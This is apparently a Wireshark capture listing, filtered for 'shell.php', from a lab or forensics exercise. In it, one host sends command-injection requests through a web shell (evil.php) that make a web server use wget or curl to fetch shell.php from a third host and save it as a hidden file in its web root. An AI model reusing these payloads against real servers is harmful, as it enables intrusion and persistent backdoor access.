 http.request.uri contains "shell.php"
No. Time Source Destination Protocol Length Info
48372 655.063201 192.168.150.42 192.168.150.253 HTTP 222 GET /shell.php HTTP/1.1
48377 655.068375 192.168.150.42 192.168.150.1 HTTP 257 HTTP/1.1 200 OK
48378 655.068489 192.168.150.253 192.168.150.42 HTTP 97 HTTP/1.0 200 OK (application/octet-stream)
48570 712.091056 192.168.150.1 192.168.150.42 HTTP 1373 GET /secret/evil.php?command=wget%20http://192.168.150.253:8080/shell.php%20-o%20/var/www/html/secret/.shell.php HTTP/1.1
48575 712.097752 192.168.150.42 192.168.150.1 HTTP 257 HTTP/1.1 200 OK
48604 720.634026 192.168.150.1 192.168.150.42 HTTP 1334 GET /secret/evil.php?command=wget%20http://192.168.150.253:8080/shell.php HTTP/1.1
48612 720.639280 192.168.150.42 192.168.150.253 HTTP 222 GET /shell.php HTTP/1.1
48616 720.640950 192.168.150.253 192.168.150.42 HTTP 97 HTTP/1.0 200 OK (application/octet-stream)
48618 720.641700 192.168.150.42 192.168.150.1 HTTP 257 HTTP/1.1 200 OK
48651 730.445115 192.168.150.1 192.168.150.42 HTTP 1373 GET /secret/evil.php?command=wget%20http://192.168.150.253:8080/shell.php%20-o%20/var/www/html/secret/.shell.php HTTP/1.1
48656 730.450358 192.168.150.42 192.168.150.1 HTTP 257 HTTP/1.1 200 OK
48671 734.683542 192.168.150.1 192.168.150.42 HTTP 1373 GET /secret/evil.php?command=wget%20http://192.168.150.253:8080/shell.php%20-O%20/var/www/html/secret/.shell.php HTTP/1.1
48672 734.687624 192.168.150.42 192.168.150.1 HTTP 256 HTTP/1.1 200 OK
48949 828.384319 192.168.150.1 192.168.150.42 HTTP 1399 GET /secret/evil.php?command=wget%20http://192.168.150.253:8080/shell.php%20-O%20/var/www/html/secret/.shell.php HTTP/1.1
48954 828.389574 192.168.150.42 192.168.150.1 HTTP 257 HTTP/1.1 200 OK
48998 843.280938 192.168.150.1 192.168.150.42 HTTP 1334 GET /secret/evil.php?command=wget%20http://192.168.150.253:8080/shell.php HTTP/1.1
49005 843.286030 192.168.150.42 192.168.150.253 HTTP 222 GET /shell.php HTTP/1.1
49010 843.287612 192.168.150.253 192.168.150.42 HTTP 97 HTTP/1.0 200 OK (application/octet-stream)
49012 843.288441 192.168.150.42 192.168.150.1 HTTP 257 HTTP/1.1 200 OK
49942 1010.188423 192.168.150.1 192.168.150.42 HTTP 1373 GET /secret/evil.php?command=curl%20http://192.168.150.253:8080/shell.php%20-o%20/var/www/html/secret/.shell.php HTTP/1.1
49950 1010.211532 192.168.150.42 192.168.150.253 HTTP 159 GET /shell.php HTTP/1.1
49954 1010.212469 192.168.150.253 192.168.150.42 HTTP 97 HTTP/1.0 200 OK (application/octet-stream)
49957 1010.213211 192.168.150.42 192.168.150.1 HTTP 257 HTTP/1.1 200 OK
50035 1039.844810 192.168.150.1 192.168.150.42 HTTP 1282 GET /secret/shell.php HTTP/1.1
50037 1039.845183 192.168.150.42 192.168.150.1 HTTP 547 HTTP/1.1 404 Not Found (text/html)
50131 1061.295434 192.168.150.42 192.168.150.253 HTTP 159 GET /shell.php HTTP/1.1
50135 1061.296277 192.168.150.253 192.168.150.42 HTTP 97 HTTP/1.0 200 OK (application/octet-stream)
50489 1170.840704 192.168.150.1 192.168.150.42 HTTP 1388 GET /secret/evil.php?command=system(%27curl%20http://192.168.150.253:8080/shell.php%20-o%20/var/www/html/secret/.shell.php%27);…
50497 1170.850682 192.168.150.42 192.168.150.253 HTTP 159 GET /shell.php HTTP/1.1
50501 1170.851465 192.168.150.253 192.168.150.42 HTTP 97 HTTP/1.0 200 OK (application/octet-stream)
50504 1170.852451 192.168.150.42 192.168.150.1 HTTP 257 HTTP/1.1 200 OK